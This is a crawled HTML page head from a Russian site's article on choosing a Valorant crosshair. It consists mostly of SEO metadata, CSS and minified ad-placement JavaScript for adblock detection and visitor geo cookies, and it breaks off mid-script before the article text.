

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://ritaka.ru/vybor-pravilnogo-pricela-dlya-igry-v-valorant/
body_size: 25602
content:
<!DOCTYPE html>
<html lang="ru-RU">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <link media="all" href="/wp-content/cache/autoptimize/css/autoptimize_884030927f649c49a69f2c4f69b7ff9f.css" rel="stylesheet">
  <title>Выбирайте оптимальный прицел для игры в Валорант</title>
  <meta name="description" content="Валорант — таинственная и опасная платформа, где сражаются непобедимые герои. Для успешной игры в этом шутере от первого лица необходимо владеть всеми">
  <link rel="canonical" href="/vybor-pravilnogo-pricela-dlya-igry-v-valorant/">
  <meta property="og:locale" content="ru_RU">
  <meta property="og:type" content="article">
  <meta property="og:title" content="Выбирайте оптимальный прицел для игры в Валорант">
  <meta property="og:description" content="Валорант — таинственная и опасная платформа, где сражаются непобедимые герои. Для успешной игры в этом шутере от первого лица необходимо владеть всеми">
  <meta property="og:site_name" content="ritaka.ru">
  <meta property="article:published_time" content="2023-09-09T07:59:13+00:00">
  <script type="application/ld+json" class="yoast-schema-graph">
  {"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":null,"url":null,"name":"Выбирайте оптимальный прицел для игры в Валорант","isPartOf":{"@id":"https://ritaka.ru/#website"},"datePublished":"2023-09-09T07:59:13+00:00","dateModified":"2023-09-09T07:59:13+00:00","author":{"@id":""},"description":"Валорант — таинственная и опасная платформа, где сражаются непобедимые герои. Для успешной игры в этом шутере от первого лица необходимо владеть всеми","inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":[null]}]},{"@type":"WebSite","@id":"https://ritaka.ru/#website","url":"https://ritaka.ru/","name":"ritaka.ru","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://ritaka.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"","url":"https://ritaka.ru/author/"}]}
  </script>
  <link rel="preload" href="/wp-content/themes/reboot/assets/fonts/wpshop-core.ttf" as="font" crossorigin="">
  <link rel="icon" href="/wp-content/uploads/2023/08/cropped-information-32x32.png" sizes="32x32">
  <link rel="icon" href="/wp-content/uploads/2023/08/cropped-information-192x192.png" sizes="192x192">
  <link rel="apple-touch-icon" href="/wp-content/uploads/2023/08/cropped-information-180x180.png">
  <meta name="msapplication-TileImage" content="https://ritaka.ru/wp-content/uploads/2023/08/cropped-information-270x270.png">
  <script data-noptimize="" data-wpfc-render="false">
  /* <![CDATA[ */
  window.fpm_settings = {"timer_text":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c \u0447\u0435\u0440\u0435\u0437","lazyload":"true","threshold":"300","dublicate":"true","rtb":"false","sidebar":"false","selector":".fpm_end","bottom":"10","ajaxUrl":"https:\/\/ritaka.ru\/wp-admin\/admin-ajax.php","speed":"300"};
  /* ]]> */
  </script> <noscript data-noptimize="" id="fpm_modul">
  <style>


  html{max-width:100vw}
  .fpm-async:not([data-fpm-type="outgoing"]) + .fpm-async:not([data-fpm-type="outgoing"]){display:none}
  [data-fpm-type]{background-color:transparent;transition:background-color .2s ease}
  [data-fpm-type]{position:relative;overflow:hidden;border-radius:3px;z-index:0}
  .fpm-cross{transition:box-shadow .2s ease;position:absolute;top:-0px;right:0;width:34px;height:34px;background:#000000;display:block;cursor:pointer;z-index:99;border:none;padding:0;min-width:0;min-height:0}
  .fpm-cross:hover{box-shadow:0 0 0 50px rgba(0,0,0,.2) inset}
  .fpm-cross:after,
  .fpm-cross:before{transition:transform .3s ease;content:'';display:block;position:absolute;top:0;left:0;right:0;bottom:0;width:calc(34px / 2);height:3px;background:#ffffff;transform-origin:center;transform:rotate(45deg);margin:auto}
  .fpm-cross:before{transform:rotate(-45deg)}
  .fpm-cross:hover:after{transform:rotate(225deg)}
  .fpm-cross:hover:before{transform:rotate(135deg)}
  .fpm-timer{position:absolute;top:-0px;right:0;padding:0 15px;color:#ffffff;background:#000000;line-height:34px;height:34px;text-align:center;font-size:14px;z-index:99}
  [data-fpm-type="outgoing"].center .fpm-timer,[data-fpm-type="outgoing"].center .fpm-cross{top:0!important}
  .fpm-timer span{font-size:16px;font-weight:600}
  [data-fpm-type="outgoing"]{transition:transform 300ms ease,opacity 300ms ease,min-width 0s;transition-delay:0s,0s,.3s;position:fixed;min-width:250px!important;z-index:9999;opacity:0;background:#ffffff;pointer-events:none;will-change:transform;overflow:visible;max-width:100vw}


  [data-fpm-type="outgoing"] *{max-width:none}

  [data-fpm-type="outgoing"].left-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-top [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-center [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].left-bottom [id*="yandex_rtb_"],
  [data-fpm-type="outgoing"].right-bottom [id*="yandex_rtb_"]{max-width:336px;min-width:160px}

  [data-fpm-type].no-preloader:after,[data-fpm-type].no-preloader:before,
  [data-fpm-type="outgoing"]:after,[data-fpm-type="outgoing"]:before{display:none}

  [data-fpm-type="outgoing"].fpm-show{opacity:1;pointer-events:all;min-width:0!important}

  [data-fpm-type="outgoing"].center{position:fixed;top:50%;left:50%;height:auto;z-index:-2;opacity:0;transform:translateX(-50%) translateY(-50%) scale(.6)}
  [data-fpm-type="outgoing"].center.fpm-show{transform:translateX(-50%) translateY(-50%) scale(1);opacity:1}
  [data-fpm-type="outgoing"].center.fpm-show{z-index:2000}

  [data-fpm-type="outgoing"].left-top{top:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].top-center{top:0;left:50%;transform:translateX(-50%) translateY(-100%)}
  [data-fpm-type="outgoing"].right-top{top:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].left-center{top:50%;left:0;transform:translateX(-100%) translateY(-50%)}
  [data-fpm-type="outgoing"].right-center{top:50%;right:0;transform:translateX(100%) translateY(-50%)}
  [data-fpm-type="outgoing"].left-bottom{bottom:0;left:0;transform:translateX(-100%)}
  [data-fpm-type="outgoing"].bottom-center{bottom:0;left:50%;transform:translateX(-50%) translateY(100%)}
  [data-fpm-type="outgoing"].right-bottom{bottom:0;right:0;transform:translateX(100%)}
  [data-fpm-type="outgoing"].fpm-show.left-center,
  [data-fpm-type="outgoing"].fpm-show.right-center{transform:translateX(0) translateY(-50%)}
  [data-fpm-type="outgoing"].fpm-show.top-center,
  [data-fpm-type="outgoing"].fpm-show.bottom-center{transform:translateX(-50%) translateY(0)}
  [data-fpm-type="outgoing"].fpm-show.left-top,
  [data-fpm-type="outgoing"].fpm-show.right-top,
  [data-fpm-type="outgoing"].fpm-show.left-bottom,
  [data-fpm-type="outgoing"].fpm-show.right-bottom{transform:translateX(0)}

  .fpm-overlay{position:fixed;width:100%;height:100%;pointer-events:none;top:0;left:0;z-index:1000;opacity:0;background:#0000008a;transition:all 300ms ease;-webkit-backdrop-filter:blur(0px);backdrop-filter:blur(0px)}
  [data-fpm-type="outgoing"].center.fpm-show ~ .fpm-overlay{opacity:1;pointer-events:all}
  .fpm-fixed{position:fixed;z-index:50}
  .fpm-stop{position:relative;z-index:50}
  .fpm-preroll{position:relative;overflow:hidden;display:block}
  .fpm-preroll.hasIframe{padding-bottom:56.25%;height:0}
  .fpm-preroll iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm-preroll_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease;z-index:2}
  .fpm-preroll_flex.fpm-show{opacity:1}
  .fpm-preroll_flex.fpm-hide{pointer-events:none;z-index:-1}
  .fpm-preroll_item{position:relative;max-width:calc(100% - 68px);max-height:100%;z-index:-1;pointer-events:none;cursor:default}
  .fpm-preroll_flex.fpm-show .fpm-preroll_item{z-index:3;pointer-events:all}
  .fpm-preroll_flex .fpm-timer,
  .fpm-preroll_flex .fpm-cross{top:10px!important;right:10px!important}
  .fpm-preroll_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;z-index:2}
  .fpm-preroll_flex:not(.fpm-show) .fpm-preroll_hover{cursor:pointer}
  .fpm-hoverroll{position:relative;overflow:hidden;display:block}
  .fpm-hoverroll_item{position:absolute;bottom:0;left:50%;margin:auto;transform:translateY(100%) translateX(-50%);transition:all 300ms ease;z-index:1000;max-height:100%}

  .fpm-preroll_item [id*="yandex_rtb_"],
  .fpm-hoverroll_item [id*="yandex_rtb_"]{min-width:160px}

  .fpm-hoverroll:hover .fpm-hoverroll_item:not(.fpm-hide){transform:translateY(0) translateX(-50%)}
  .fpm-slider{display:grid}
  .fpm-slider > *{grid-area:1/1;margin:auto;opacity:0;transform:translateX(200px);transition:all 420ms ease;pointer-events:none;width:100%;z-index:0}
  .fpm-slider > *.fpm-hide{transform:translateX(-100px)!important;opacity:0!important;z-index:0!important}
  .fpm-slider > *.fpm-show{transform:translateX(0);pointer-events:all;opacity:1;z-index:1}
  .fpm-slider .fpm-timeline{width:100%;height:2px;background:#f6f5ff;position:relative}
  .fpm-slider .fpm-timeline:after{content:'';position:absolute;background:#d5ceff;height:100%;transition:all 300ms ease;width:0}
  .fpm-slider > *.fpm-show .fpm-timeline:after{animation:timeline var(--duration) ease}
  .fpm-slider > *:hover .fpm-timeline:after{animation:timeline-hover}
  @keyframes timeline-hover{}
  @keyframes timeline{0% {width:0}100% {width:100%}}
  </style></noscript>
  <script data-noptimize="" data-wpfc-render="false">
  /* <![CDATA[ */
  fpm_settings.selector="true"===fpm_settings.sidebar?fpm_settings.selector:".fpm_end",!NodeList.prototype.forEach&&Array.prototype.forEach&&(NodeList.prototype.forEach=Array.prototype.forEach),window.yaContextCb=window.yaContextCb||[],window.fpm_shuffleArray=function(e){for(var t=e.length-1;0<t;t--){var r=Math.floor(Math.random()*(t+1)),n=e[t];e[t]=e[r],e[r]=n}return e},window.fpm_queryAll=function(t,e,r){try{r="true"===(r=r||"true");var n=!1;["!>","!","!^","!~","!+",":after(",":after-sibling(",":before(",":before-sibling(",":contains(",":icontains(",":starts-with(",":istarts-with(",":ends-with(",":iends-with(",":first(",":has(",":has-sibling("].forEach(function(e){t.includes(e)&&(n=!0)});var o=[];if(n){if(!e)return[];for(var i=document.evaluate(e,document,null,XPathResult.ORDERED_NODE_SNAPSHOT_TYPE,null),a=0,s=i.snapshotLength;a<s;a++)o.push(i.snapshotItem(a))}else o=Array.from(document.querySelectorAll(t));return r||(o=o.filter(function(e){return fpm_user.until_child.includes(e)})),o}catch(e){return fpm_user.debug&&console.log(e),[]}},window.fpm_debug=function(e,t){fpm_user.debug&&(t=t||"the reason is not established",console.log("%cID: "+e,"color: white; background: #ec5555"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+e),console.log("Reason: "+t),console.log("=".repeat(27)))},window.fpm_ajax=function(e,t){t=t||[];var r=new XMLHttpRequest;r.onreadystatechange=function(){var e;r.readyState==XMLHttpRequest.DONE&&(200==r.status?(e=JSON.parse(r.responseText),fpm_body.classList.remove(e.method),"block_geo_role_ip"===e.method?(fpm_user.ccode=e.data.ccode,fpm_user.country=e.data.country,fpm_user.city=e.data.city,fpm_user.ip=e.data.ip,!fpm_user.testcook||"administrator"===e.data.role&&"editor"===e.data.role||(fpm_setCookie("fpm_ccode",e.data.ccode),fpm_setCookie("fpm_country",e.data.country),fpm_setCookie("fpm_city",e.data.city),fpm_setCookie("fpm_ip",e.data.ip),fpm_setCookie("fpm_isp",e.data.isp),fpm_setCookie("fpm_role",e.data.role)),fpm_async_then("ajax")):(fpm_user.debug&&console.log("ajax error:"),console.error("method was wrong"))):(fpm_user.debug&&console.log("ajax error:"),console.error("php returned error")))},r.open("POST",fpm_settings.ajaxUrl+"?"+flatPM_serialize({action:"flat_pm_ajax",data_me:{meta:{method:e,arr:t}}}),!0),r.send()},window.fpm_on=function(e,t,r,n,o){o=o||!1,e.addEventListener(t,function(e){for(var t=e.target;t&&t!==this;)t.matches(r)&&n.call(t,e),t=t.parentNode},{once:o})},window.fpm_contentsUnwrap=function(e){for(var t=e.parentNode;e.firstChild;)t.insertBefore(e.firstChild,e);t.removeChild(e)},window.fpm_wrap=function(e,t){e.parentNode.insertBefore(t,e),t.appendChild(e)},window.fpm_until=function(e,t,r,n){n=n||"nextElementSibling";var o=[];if(!e)return o;for(o.push(e),e=e[n];e&&(o.push(e),!e.matches(t));)e=(r&&e.matches(r),e[n]);return o},window.fpm_findSelector=function(e,t){var r=[];return t&&(e=e||[]).forEach(function(e){e.matches(t)&&r.push(e);e=e.querySelectorAll(t);e&&0<e.length&&(r=r.concat([...e]))}),r},window.fpm_toNodeList=function(e){var t=document.createDocumentFragment();return e.forEach(function(e){t.appendChild(e.cloneNode())}),t},window.fpm_jsonp=function(e,t){var r="jsonp_callback_"+Math.round(1e5*Math.random());window[r]=function(e){delete window[r],fpm_body.removeChild(n),t(e)};var n=document.createElement("script");n.src=e+(0<=e.indexOf("?")?"&":"?")+"callback="+r,fpm_body.appendChild(n)},window.flatPM_serialize=function(e,t){var r,n,o,i=[];for(r in e)e.hasOwnProperty(r)&&(n=t?t+"["+r+"]":r,o=e[r],i.push(null!==o&&"object"==typeof o?flatPM_serialize(o,n):encodeURIComponent(n)+"="+encodeURIComponent(o)));return i.join("&")},document.write=function(e){var t=document.createElement("div");document.currentScript.insertAdjacentElement("afterend",t),fpm_setHTML(t,e),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT()),fpm_contentsUnwrap(t)},window.fpm_sticky=function(e,a,t){var s=e,l=null,d=t=t||0;function r(){if(null==l){for(var e=getComputedStyle(s,""),t="",r=0;r<e.length;r++)0!=e[r].indexOf("overflow")&&0!=e[r].indexOf("padding")&&0!=e[r].indexOf("border")&&0!=e[r].indexOf("outline")&&0!=e[r].indexOf("box-shadow")&&0!=e[r].indexOf("background")||(t+=e[r]+": "+e.getPropertyValue(e[r])+"; ");(l=document.createElement("div")).style.cssText=t+" box-sizing: border-box; width: "+s.offsetWidth+"px;",s.insertBefore(l,s.firstChild);for(var n=s.childNodes.length,r=1;r<n;r++)l.appendChild(s.childNodes[1]);s.style.padding="0",s.style.border="0"}s.style.height=l.getBoundingClientRect().height+"px";var o=s.getBoundingClientRect(),i=Math.round(o.top+l.getBoundingClientRect().height-a.getBoundingClientRect().bottom);o.top-d<=0?o.top-d<=i?(l.className=fpm_attr.stop,l.style.top=-i+"px"):(l.className=fpm_attr.fixed,l.style.top=d+"px"):(l.className="",l.style.top=""),window.addEventListener("resize",function(){s.children[0].style.width=getComputedStyle(s,"").width},!1)}window.addEventListener("scroll",r,!1),fpm_body.addEventListener("scroll",r,!1),r()},window.fpm_addDays=function(e,t){var r=60*e.getTimezoneOffset()*1e3,n=e.getTime(),e=new Date;return n+=864e5*t,e.setTime(n),r!=(t=60*e.getTimezoneOffset()*1e3)&&(n+=t-r,e.setTime(n)),e},window.fpm_adbDetect=function(){var e=document.createElement("ins");e.id="adsense",e.classList.add("adsbygoogle"),e.setAttribute("data-tag","flat_pm"),e.style="position:absolute;left:-9999px;top:-9999px",e.innerHTML="Adblock<br>detector",fpm_body.insertAdjacentElement("afterbegin",e);var t=document.querySelector('#adsense.adsbygoogle[data-tag="flat_pm"]');if(!t)return!0;t=t.currentStyle||window.getComputedStyle(t,""),t=parseInt(t.height);return e.remove(),!(!isNaN(t)&&0!=t)},window.fpm_setCookie=function(e,t,r){var n,o=(r=r||{path:"/"}).expires;"number"==typeof o&&o&&((n=new Date).setTime(n.getTime()+1e3*o),o=r.expires=n),o&&o.toUTCString&&(r.expires=o.toUTCString());var i,a=e+"="+(t=encodeURIComponent(t));for(i in r){a+="; "+i;var s=r[i];!0!==s&&(a+="="+s)}document.cookie=a},window.fpm_getCookie=function(r){var e=document.cookie.split("; ").reduce(function(e,t){t=t.split("=");return t[0]===r?decodeURIComponent(t[1]):e},"");return""!=e?e:void 0},window.flatPM_testCookie=function(){var e="test_56445";try{return localStorage.setItem(e,e),localStorage.removeItem(e),!0}catch(e){return!1}},window.fpm_randomString=function(e){for(var t="",r="abcdefghijklmnopqrstuvwxyz",n=r.length,o=0;o<e;o++)t+=r.charAt(Math.floor(Math.random()*n));return t},window.fpm_randomProperty=function(e){e=Object.keys(e);return e[Math.floor(Math.random()*e.length)]},window.fpm_random=function(e,t){return Math.floor(Math.random()*(t-e+1))+e},window.flatPM_sanitizeUrlParams=function(e){return e&&["__proto__","constructor","prototype"].includes(e.toLowerCase())?e.toUpperCase():e},window.fpm_getUrlParams=function(e){var t={};e=e||window.location.href;e=(e=flatPM_sanitizeUrlParams(e))?e.split("?")[1]:window.location.search.slice(1);if(e)for(var r=(e=e.split("#")[0]).split("&"),n=0;n<r.length;n++){var o,i=r[n].split("="),a=i[0],s=void 0===i[1]||i[1],a=a.toLowerCase();"string"==typeof s&&(s=s.toLowerCase()),a.match(/\[(\d+)?\]$/)?(t[o=a.replace(/\[(\d+)?\]/,"")]||(t[o]=[]),a.match(/\[\d+\]$/)?(i=/\[(\d+)\]/.exec(a)[1],t[o][i]=s):t[o].push(s)):t[a]?(t[a]&&"string"==typeof t[a]&&(t[a]=[t[a]]),t[a].push(s)):t[a]=s}return t},window.fpm_dynamicInterval=function(e,t,r,n,o){t.autorefresh&&"0"!==t.autorefresh&&setTimeout(function(){e.innerHTML="",n<=++o&&(o=0),t=r[o],fpm_pre_setHTML(e,t.code),fpm_dynamicInterval(e,t,r,n,o)},1e3*t.autorefresh)},flatPM_testCookie()&&fpm_setCookie("fpm_visit",(parseInt(fpm_getCookie("fpm_visit"))||0)+1),window.fpm_stack_scripts={scripts:[],block:!1},window.fpm_then={ajax:[],load:[]},window.fpm_titles="h1,h2,h3,h4,h5,h6",window.fpm_date=new Date,window.fpm_dateYear=fpm_date.getFullYear(),window.fpm_dateMonth=2==(fpm_date.getMonth()+1+"").length?fpm_date.getMonth()+1:"0"+(fpm_date.getMonth()+1),window.fpm_dateWeek=0===fpm_date.getDay()?6:fpm_date.getDay()-1,window.fpm_dateUTCWeek=0===fpm_date.getUTCDay()?6:fpm_date.getUTCDay()-1,window.fpm_dateDay=2==(fpm_date.getDate()+"").length?fpm_date.getDate():"0"+fpm_date.getDate(),window.fpm_dateHours=2==(fpm_date.getHours()+"").length?fpm_date.getHours():"0"+fpm_date.getHours(),window.fpm_dateUTCHours=fpm_date.getUTCHours(),window.fpm_dateMinutes=2==(fpm_date.getMinutes()+"").length?fpm_date.getMinutes():"0"+fpm_date.getMinutes();var prop,fpm_modul=fpm_queryAll("noscript#fpm_modul"),fpm_modul_text="";for(prop in 0<fpm_modul.length&&(fpm_modul_text=fpm_modul[0].outerText,fpm_modul[0].remove()),window.fpm_attr={id:"",type:"",inner:"",status:"",async:"",modal:"",overlay:"",timer:"",cross:"",out:"",fixed:"",stop:"",preroll:"",hoverroll:"",show:"",hide:"",done:"",slider:"",timeline:""},fpm_modul_text=(fpm_modul_text=fpm_modul_text.replace("<style>","")).replace("</style>",""),fpm_attr){fpm_attr[prop]=fpm_randomString(10);var regex=new RegExp("fpm-"+prop,"g"),fpm_modul_text=fpm_modul_text.replace(regex,fpm_attr[prop])}document.head.insertAdjacentHTML("beforeend","<style>"+fpm_modul_text+"</style>"),window.fpm_user={init:function(){window.fpm_body=window.fpm_body||document.querySelector("body"),this.fpm_end=document.querySelectorAll(".fpm_end"),this.fpm_end=this.fpm_end[this.fpm_end.length-1],this.fpm_start=document.querySelector(".fpm_start"),this.testcook=flatPM_testCookie(),this.browser=this.searchString(this.dataBrowser)||!1,this.os=this.searchString(this.dataOS)||!1,this.referer=this.cookieReferer(),this.winwidth=window.innerWidth,this.date=fpm_dateYear+"-"+fpm_dateMonth+"-"+fpm_dateDay,this.time=fpm_dateHours+":"+fpm_dateMinutes,this.adb=fpm_adbDetect(),this.until=fpm_until(this.fpm_start,".fpm_end"),this.textlen=this.until.map(function(e){return e.outerText}).join().replace(/(\s)+/g,"").length,this.titlelen=fpm_toNodeList(this.until).querySelectorAll(fpm_titles).length,this.country=this.cookieData("country"),this.city=this.cookieData("city"),this.ccode=this.cookieData("ccode"),this.role=this.cookieData("role"),this.isp=this.cookieData("isp"),this.ip=this.cookieData("ip"),this.agent=navigator.userAgent,this.until_child=this.until.map(function(e){return[e,Array.from(e.querySelectorAll("*"))]}).flat(1/0),this.debug=fpm_getUrlParams()["fpm-debug"]},cookieReferer:function(){return parent!==window?"///:iframe":fpm_user.testcook?(void 0===fpm_getCookie("fpm_referer")&&fpm_setCookie("fpm_referer",""!=document.referrer?document.referrer:"///:direct"),fpm_getCookie("fpm_referer")):""!=document.referrer?document.referrer:"///:direct"},cookieData:function(e){return fpm_user.testcook&&void 0!==fpm_getCookie("fpm_"+e)?fpm_getCookie("fpm_"+e):""},searchString:function(e){for(var t=e.length,r=0;r<t;r++){var n=e[r].str;if(n&&e[r].subStr.test(n))return e[r].id}},dataBrowser:[{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]},window.fpm_offsetTop_with_exeptions=function(n){return n=n||"",window.exeptions_offsetTop=window.exeptions_offsetTop||[],window.exeptions_offsetTop[n]||(window.exeptions_offsetTop[n]=fpm_user.until.map(function(e){var t=Array.from(e.querySelectorAll("*")),r=[];return""!=n&&(r=Array.from(e.querySelectorAll(n)),t=t.filter(function(e){return!r.includes(e)})),[e,t]}).flat(1/0).map(function(e){return{el:e,offset:Math.round(e.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top)}}),window.exeptions_offsetTop[n])},window.fpm_textLength_with_exeptions=function(i){if(i=i||"",window.exeptions_textLength=window.exeptions_textLength||[],window.exeptions_textLength[i])return window.exeptions_textLength[i];var a=0;return window.exeptions_textLength[i]=fpm_user.until.map(function(e){if("SCRIPT"==e.tagName)return[];var t=Array.from(e.querySelectorAll("*")),r=[];""!=i&&(r=Array.from(e.querySelectorAll(i)),t=t.filter(function(e){return!r.includes(e)}));var n=0,o=e.outerText.replace(/(\s)+/g,"").length;return 0<t.length&&t.forEach(function(e){void 0!==e.outerText&&"SCRIPT"!=e.tagName&&(a+=n,n+=e.outerText.replace(/(\s)+/g,"").length),e.fpm_textLength=a}),a+=o-n,e.fpm_textLength=a,[e,t]}).flat(1/0),window.exeptions_textLength[i]},/zen.yandex/.test(fpm_getUrlParams().utm_referrer)&&(fpm_setCookie("fpm_referer","zen.yandex"),fpm_user.referer="zen.yandex"),window.fpm_async_then=function(e){var t=fpm_then[e].length;if(0!=t)for(var r=0;r<t;r++){var n=fpm_then[e][r];fpm_next(n)}else fpm_then[e]=[]},window.flatPM_persentWrapper=function(e,r,t){var n=0,o=!1;return e.forEach(function(e){var t=e.outerText.replace(/(\s)+/g,"");n<r&&(n+=t.length,o=e)}),o},window.fpm_textLength_between=function(e,t,r){var n=e,o=0,i=e.outerText.length,a="data-"+fpm_attr.id;(r=r||!1)&&(o=e.outerText.length,i=0);e:do{for(var s=e;null!==s.previousElementSibling;){if((s=s.previousElementSibling).hasAttribute(a))break e;if(s.previousElementSibling===fpm_user.fpm_start){o=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[l.length-1];do{for(;null!==l.nextElementSibling;)o+=(l=l.nextElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(o+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);e=n;e:do{for(var l,s=e;null!==s.nextElementSibling;){if((s=s.nextElementSibling).hasAttribute(a))break e;if(s.nextElementSibling===fpm_user.fpm_end){i=1e8;break e}if(0<(l=s.querySelectorAll("[data-"+fpm_attr.id+"]")).length){l=l[0];do{for(;null!==l.previousElementSibling;)i+=(l=l.previousElementSibling).outerText.length}while((l=l.parentNode)!==s);break}if(t<=(i+=s.outerText.length))break e}}while(e=e.parentNode,e!==fpm_user.fpm_start.parentNode);return t<=o&&t<=i},window.fpm_render_pixel_ads=function(e,t){var r,n,o,i,a=fpm_user.fpm_end.getBoundingClientRect().top-fpm_user.fpm_start.getBoundingClientRect().top,s=fpm_offsetTop_with_exeptions(t.exclude);if((t.n=t.n&&0!=t.n?t.n:1,["percent_once","px_once","center"].includes(t.type)&&("percent_once"===t.type&&(n=Math.round(window.innerHeight/100*t.n)),"px_once"===t.type&&(n=+t.n),"center"===t.type&&(n=a/2),n<(i=200+a)&&(f=[...s].sort((e,t)=>Math.abs(n-e.offset)-Math.abs(n-t.offset)),o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e)):o.insertAdjacentElement("beforebegin",e))),["percent_iterable","px_iterable"].includes(t.type))&&("percent_iterable"===t.type&&(n=Math.round(window.innerHeight/100*t.n),r=t.start?Math.round(window.innerHeight/100*t.start):n),"px_iterable"===t.type&&(n=+t.n,r=t.start?+t.start:n),n<(i=200+a))){var l=i;t.max&&(l=Math.min(i,n*t.max+r));for(var d=r;d<l;){var f=[...s].sort((e,t)=>Math.abs(d-e.offset)-Math.abs(d-t.offset));o=s.find(function(e){return e.offset===f[0].offset}).el,t.m?(t.m=+t.m,fpm_textLength_between(o,t.m)&&o.insertAdjacentElement("beforebegin",e.cloneNode())):o.insertAdjacentElement("beforebegin",e.cloneNode()),d+=n}}},window.fpm_cross_timer=function(t,r,n){var e,o,i,a,s=null!==n.querySelector("."+fpm_attr.cross),l=null!==n.querySelector("."+fpm_attr.timer);"true"===r.cross&&((e=document.createElement("div")).classList.add(fpm_attr.cross),e.addEventListener("click",function(e){e.preventDefault(),fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide),fpm_setCookie("fpm_outgoing_"+t.id,"true")})),r.timeout=parseInt(r.timeout)||0,"true"===r.timer&&0<r.timeout?((o=document.createElement("div")).classList.add(fpm_attr.timer),o.innerHTML=fpm_settings.timer_text+" <span>"+r.timeout+"</span>",i=o.querySelector("span"),l||n.appendChild(o),a=setInterval(function(){i.innerHTML=--r.timeout,r.timeout<=0&&(clearInterval(a),o.remove(),"true"===r.cross?s||n.appendChild(e):(fpm_close_event(t,r,n),n.classList.add(fpm_attr.hide)))},1e3)):"true"!==r.cross||s||n.appendChild(e)},window.fpm_close_event=function(e,t,r){r.classList.remove(fpm_attr.show),r.classList.contains("center")||setTimeout(function(){r.remove()},+fpm_settings.speed+100),t.again&&"true"===t.again&&(window.fpm_outgoing_counter=window.fpm_outgoing_counter||[],window.fpm_outgoing_counter[e.id]=window.fpm_outgoing_counter[e.id]||0,(!t.count||window.fpm_outgoing_counter[e.id]<t.count)&&setTimeout(function(){delete e.view.pixels,delete e.view.symbols,delete e.view.once,delete e.view.iterable,delete e.view.preroll,delete e.view.hoverroll,fpm_setWrap(e,!0),fpm_next(e)},t.interval?1e3*t.interval:0),window.fpm_outgoing_counter[e.id]++)},window.fpm_setWrap=function(a,e){e=e||!1;try{if(!e){var t,r,n=[],o=a.html.block,i=0,s=[];for(t in o)if((!o[t].minwidth||o[t].minwidth<=fpm_user.winwidth)&&(!o[t].maxwidth||o[t].maxwidth>=fpm_user.winwidth)){o[t].abgroup||(o[t].abgroup="0"),n[o[t].abgroup]||(n[o[t].abgroup]=[]);var l,d=fpm_user.adb&&(""!==o[t].adb.code||"true"!==fpm_settings.dublicate&&"footer"!==a.id&&"header"!==a.id)?o[t].adb:o[t].html;for(l in d.code=d.code.trim(),fpm_attr){var f=new RegExp("fpm-"+l,"g");fpm_modul_text=fpm_modul_text.replace(f,fpm_attr[l])}d.code&&n[o[t].abgroup].push(d)}for(r in n)0==n[r].length&&delete n[r];if(0==Object.keys(n).length)return void fpm_debug(a.id,"screen resolution");for(r in delete a.html.block,n)if("0"===r)for(var p in n[r])n[r][p].minheight&&(i+=+n[r][p].minheight);else s[r]=fpm_randomProperty(n[r]),i+=+n[r][s[r]].minheight;a.html.groups=n,a.html.start=s}var m=document.createElement("div");(a.user.geo||a.user.role||a.user.ip||a.user.isp)&&m.classList.add(fpm_attr.async),m.setAttribute("data-"+fpm_attr.id,a.id),m.setAttribute("data-"+fpm_attr.status,"processing"),m.style.minHeight=i+"px";var c=a.view.pixels;c&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start&&((x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"pixels"),"processing"==document.readyState?document.addEventListener("load",function(){fpm_then.load.push(a),fpm_render_pixel_ads(x,c),fpm_async_then("load")}):fpm_render_pixel_ads(x,c));var u=a.view.symbols;if(u&&null!==fpm_user.fpm_end&&null!==fpm_user.fpm_start){(x=m.cloneNode()).setAttribute("data-"+fpm_attr.type,"symbols");var 